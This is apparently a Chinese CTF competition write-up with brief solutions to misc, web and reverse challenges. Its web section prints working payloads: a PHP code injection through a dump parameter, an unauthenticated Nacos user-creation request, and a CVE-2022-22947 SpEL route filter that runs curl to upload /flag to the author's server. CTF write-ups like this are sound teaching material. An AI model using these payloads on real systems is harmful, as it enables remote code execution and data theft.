两天时间题量还挺大的,简单记录
文章目录
- misc
- 签到卡
- pyshell
- 国粹
- 被加密的生产流量
- 网络安全人才实战能力评价
- web
- unzip
- dumpit
- BackendService
- reverse
- babyRE
- pwn
- funcanary
- 烧烤摊儿
- crypto
- 基于国密SM2算法的密文分发
- 可信度量
- Sign_in_passwd
misc
签到卡
就是做了个pythonshell的接口,直接打印即可

pyshell

起初想的jail逃逸,但逃不了一点,测试发现限制了输入长度,使用_拼接进行打印
国粹
a.png为横坐标,k.png为纵坐标,题目.png为对应图片的位置信息
import matplotlib.pyplot as plt
# 坐标数据
x = [1, 1, 1, 1, 2, 2, 2, 2, 2, 2, 2, 3, 3, 3, 3, 3, 3, 3, 3, 3, 3, 3, 4, 4, 4,
4, 4, 4, 4, 4, 4, 4, 4, 4, 4, 4, 5, 5, 5, 5, 5, 5, 5, 5, 5, 5, 5, 5, 6, 6, 6, 6, 6,
6, 6, 6, 6, 6, 6, 7, 7, 7, 7, 7, 7, 7, 7, 7, 7, 7, 7, 7, 7, 7, 8, 8, 8, 8, 8, 8, 8,
8, 8, 8, 8, 8, 8, 9, 9, 9, 9, 9, 9, 10, 10, 12, 12, 12, 12, 13, 13, 13, 13, 13, 13,
13, 13, 13, 13, 13, 13, 13, 13, 14, 14, 14, 14, 14, 14, 14, 14, 15, 15, 15, 15, 15,
15, 15, 16, 16, 16, 16, 16, 16, 16, 16, 17, 17, 17, 17, 17, 17, 17, 17, 18, 18, 18,
18, 18, 19, 19, 19, 19, 19, 19, 19, 19, 19, 19, 19, 19, 19, 19, 19, 19, 19, 20, 20,
22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 23, 23, 23, 23, 23, 23, 23, 23, 23,
23, 23, 23, 23, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 25, 25, 25, 25, 25, 25, 25,
25, 25, 25, 25, 26, 26, 26, 26, 26, 26, 26, 26, 26, 26, 27, 27, 27, 27, 27, 27, 27,
27, 27, 27, 27, 28, 28, 28, 28, 28, 28, 28, 28, 28, 28, 28, 28, 28, 29, 29, 29, 29,
29, 31, 31, 31, 31, 31, 31, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32,
32, 33, 33, 33, 33, 33, 33, 33, 33, 33, 33, 33, 34, 34, 34, 34, 34, 34, 34, 34, 34,
35, 35, 35, 35, 35, 35, 35, 35, 35, 35, 35, 36, 36, 36, 36, 36, 36, 36, 37, 37, 37,
37, 37, 37, 37, 37, 37, 38, 38, 38, 38, 38, 38, 38, 38, 38, 38, 38, 38, 38, 38, 38,
38, 38, 39, 39, 39]
y = [4, 5, 10, 30, 3, 4, 5, 6, 10, 29, 30, 3, 4, 10, 16, 17, 22, 23, 24, 25,
29, 30, 2, 3, 4, 5, 10, 15, 16, 18, 21, 22, 24, 25, 29, 30, 3, 4, 10, 15, 17, 18,
19, 21, 22, 25, 28, 29, 3, 4, 10, 15, 16, 18, 19, 21, 22, 25, 29, 3, 4, 10, 11, 12,
13, 15, 18, 19, 22, 23, 24, 25, 29, 30, 3, 4, 11, 12, 15, 16, 17, 18, 19, 20, 25,
29, 30, 21, 22, 24, 25, 30, 31, 23, 24, 22, 23, 24, 25, 2, 3, 4, 5, 9, 10, 11, 12,
16, 17, 18, 19, 24, 25, 2, 5, 6, 9, 12, 19, 23, 24, 5, 9, 12, 18, 19, 22, 23, 4, 5,
9, 12, 17, 18, 23, 24, 3, 4, 9, 12, 16, 17, 24, 25, 3, 9, 12, 16, 25, 3, 4, 5, 6, 9,
10, 11, 12, 16, 17, 18, 19, 21, 22, 23, 24, 25, 10, 11, 3, 4, 5, 6, 10, 11, 12, 17,
18, 19, 24, 25, 3, 6, 7, 9, 10, 16, 17, 19, 20, 22, 23, 24, 25, 3, 6, 7, 9, 10, 16,
19, 20, 24, 25, 3, 6, 7, 10, 11, 12, 16, 19, 20, 24, 25, 3, 6, 7, 12, 13, 16, 19,
20, 24, 25, 3, 6, 7, 9, 12, 13, 16, 19, 20, 24, 25, 3, 4, 6, 9, 10, 11, 12, 16, 17,
19, 20, 24, 25, 4, 5, 17, 18, 19, 10, 11, 12, 13, 25, 31, 4, 5, 6, 10, 11, 12, 13,
17, 18, 19, 23, 24, 25, 26, 32, 3, 4, 6, 7, 12, 16, 17, 23, 24, 26, 32, 6, 7, 11,
16, 17, 23, 24, 26, 32, 6, 11, 12, 17, 18, 19, 23, 24, 25, 26, 33, 5, 12, 13, 19,
20, 26, 32, 4, 5, 13, 16, 19, 20, 25, 26, 32, 4, 5, 6, 7, 9, 10, 11, 12, 13, 16, 17,
18, 19, 24, 25, 31, 32, 23, 24, 31]
# 绘制散点图
plt.scatter(x, y)
# 添加标签和标题
plt.xlabel('a')
plt.ylabel('k')
plt.title('cnmd')
# 显示图形
plt.show()
被加密的生产流量
追tcp流,解箭头所指的base32

网络安全人才实战能力评价
送分,做问卷即可
web
unzip
网上有相关文章,照着基本可以打通
参考:https://blog.csdn.net/justruofeng/article/details/122108924

先传feng1再传feng2,即可getshell在根目录下读取flag

dumpit
通过将错误输出到log/11.php中,正好将<?=phpinfo()?>进行解析得到flag
?db=ctf&table_2_dump=\%3C\?\=phpinfo\(\)?\%3E%202%3E%20log/11.php

后访问即可
/log/11.php
BackendService
CVE-2022-22947,只不过改了些配置
先添加用户

POST /nacos/v1/auth/users HTTP/1.1
Host: 39.107.137.13:30869
User-Agent: Nacos-Server
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Content-Type: application/x-www-form-urlencoded
Content-Length: 27username=demo&password=demo
根据源码的配置文件进行gateway的配置
spring:cloud:nacos:discovery:server-addr: 127.0.0.1:8888config:name: backcfgfile-extension: jsongroup: DEFAULT_GROUPserver-addr: 127.0.0.1:8888

配置文件内容
{"spring": {"cloud": {"gateway": {"routes": [{"id": "exam","order": 0,"uri": "lb://backendservice","predicates": ["Path=/echo/**"],"filters": [{"name": "AddResponseHeader","args": {"name": "result","value": "#{new java.lang.String(T(org.springframework.util.StreamUtils).copyToByteArray(T(java.lang.Runtime).getRuntime().exec(new String[]{'curl','xxx.xxx.xxx.xxx:9999','-F','echo=@/flag'}).getInputStream())).replaceAll('\\n','').replaceAll('\\r','')}"}}]}]}}}
}
发布,然后访问/echo/123
在vps上收到flag
reverse
babyRE
xml文件是一个snap可视化编程的配置文件
https://snap.berkeley.edu/snap/snap.html
导入xml文件后,可以看到以下信息

他的判断逻辑就是通过将输入的字符串按顺序前后两位进行异或后,放进test列表,然后和secret列表进行比对,如果正确,他就会输出well done
所以这里只要对secret的列表进行反向异或就行
这里在1插进值指的是在顺序1上插入,而不是使用0作为列表的开头
